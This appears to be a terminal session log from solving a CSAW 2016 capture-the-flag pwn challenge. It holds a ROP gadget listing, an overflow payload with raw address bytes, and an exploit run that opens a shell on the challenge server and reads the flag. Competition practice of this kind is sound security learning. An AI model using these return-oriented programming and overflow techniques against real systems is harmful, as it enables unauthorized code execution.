 - - - - nihliphobe@Modlot:~ 19% 59% 18 Sep, Sun 10:55
0x0000000000108092 : mov eax, 0xca ; syscall ; pop rdx ; pop rsi ; ret
0x0000000000187511 : pop rsi ; cld ; call qword ptr [rax + 0x10fffc5f]
0x00000000000ed92a : pop rsi ; cli ; dec dword ptr [rax + 0x39] ; ret
0x0000000000075e84 : pop rsi ; mov eax, 0xffffffff ; pop r15 ; ret
0x00000000001b5c74 : pop rsi ; xor esi, edi ; jmp qword ptr [rdx]
0x00000000000410eb : pop rsi ; mulsd xmm0, xmm0 ; pop r15 ; ret
0x000000000003e2cb : pop rsi ; mulss xmm0, xmm0 ; pop r15 ; ret
0x000000000019c4b5 : pop rsi ; out dx, al ; jmp qword ptr [rdx]
0x00000000000d4ea5 : pop rsi ; xor eax, eax ; pop r15 ; ret
0x00000000000439d5 : pop rsi ; pop r15 ; fmulp st(1) ; ret
0x000000000003879b : pop rsi ; idiv r9 ; pop r15 ; ret
0x00000000001009f5 : pop rsi ; neg eax ; pop r15 ; ret
0x00000000000a4e01 : pop rsi ; neg rax ; pop r15 ; ret
0x000000000001f824 : pop rsi ; pop r15 ; pop rbp ; ret
0x0000000000108097 : syscall ; pop rdx ; pop rsi ; ret
0x000000000017804c : pop rsi ; mov bh, 0xf0 ; jmp rdi
0x00000000001031f4 : pop rsi ; pop r15 ; jmp 0x1f4f5
0x00000000000830b6 : pop rsi ; pop r15 ; jmp rax
0x00000000000759b9 : pop rsi ; sar rax, 2 ; ret
0x0000000000108099 : pop rdx ; pop rsi ; ret
0x0000000000022b98 : pop rsi ; pop r15 ; ret
0x000000000001fff9 : pop rsi ; pop rbp ; ret
0x0000000000105a9e : pop rsi ; ret 0xffff
0x0000000000024885 : pop rsi ; ret
[ 39 matches ]
> pop rsi
>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA\x00\xa7bf\xbbh\x90\x00[1mls
$
[*] Interrupted
[*] Closed connection to pwn.chal.csaw.io port 8002
[nihliphobe@Modlot 200]$ python2 exploit.py
[+] Opening connection to pwn.chal.csaw.io on port 8002: Done
[*] Switching to interactive mode
-Tutorial-
1.Manual
2.Practice
3.Quit
>Time to test your exploit...
>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA\x00\xa7bf\xbbh\x90\x00[1mls
flag.txt
tutorial
tutorial.c
$ cat flag.txt
FLAG{3ASY_R0P_R0P_P0P_P0P_YUM_YUM_CHUM_CHUM}
$
[nihliphobe@Modlot csaw_quals_2016]$ ls
crypto forensics pwn re
[nihliphobe@Modlot csaw_quals_2016]$ cd pwn/
[nihliphobe@Modlot pwn]$ ls
100 200 warmup warmup.i64
[nihliphobe@Modlot pwn]$ cd 200/
[nihliphobe@Modlot 200]$ ls
libc-2.19.so out.txt tutorial.id0 tutorial.id2 tutorial.til
notes.txt tutorial tutorial.id1 tutorial.nam
[nihliphobe@Modlot 200]$ ./tutorial
Segmentation fault (core dumped)
[nihliphobe@Modlot 200]$ nc pwn.chal.csaw.io 8002
-Tutorial-
1.Manual
2.Practice
3.Quit
>[nihliphobe@Modlot 200]$ python2 -c "print 0x12c"
300
[nihliphobe@Modlot 200]$ python2 -c "print 0x1cc"
460
[nihliphobe@Modlot 200]$ python2 -c "print 60-12"
48
[nihliphobe@Modlot 200]$ python2 -c "print (60-12)/8"
6
[nihliphobe@Modlot 200]$ python2 -c "print (60-12)/4"
12
[nihliphobe@Modlot 200]$ python2 -c "print (60)/4"
15
[nihliphobe@Modlot 200]$ python2 -c "print 0x140 - 0x8"
312
[nihliphobe@Modlot 200]$ vim exploit.py
[No write since last change]
No Python documentation found for '0x17c8c3'.
Use help() to get the interactive help utility.
Use help(str) for help on the str class.
Press ENTER or type command to continue
[nihliphobe@Modlot 200]$ cd ..
[nihliphobe@Modlot pwn]$ ls
100 200 warmup warmup.i64
[nihliphobe@Modlot pwn]$ mkdir 300
[nihliphobe@Modlot pwn]$ cd 300
[nihliphobe@Modlot 300]$ ls
[nihliphobe@Modlot 300]$ mv ~/Downloads/hungman .
[nihliphobe@Modlot 300]$ mv ~/Downloads/libc-2.23.so
mv: missing destination file operand after '/home/nihliphobe/Downloads/libc-2.23.so'
Try 'mv --help' for more information.
[nihliphobe@Modlot 300]$ mv ~/Downloads/libc-2.23.so .
[nihliphobe@Modlot 300]$ ls
hungman libc-2.23.so
[nihliphobe@Modlot 300]$ scrot
[1] 0:sudo 1:bash* 4:irssi- "Modlot" 10:55 18-Sep-16